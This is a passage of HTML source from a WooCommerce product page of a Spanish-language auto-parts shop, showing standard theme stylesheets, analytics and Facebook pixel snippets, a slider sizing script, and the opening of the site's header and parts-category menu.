<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/15388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=15388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpunta-eje-delantero-lh-sephia-spectra-shuma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpunta-eje-delantero-lh-sephia-spectra-shuma%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-15388 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpunta-eje-delantero-lh-sephia-spectra-shuma%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpunta-eje-delantero-lh-sephia-spectra-shuma%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
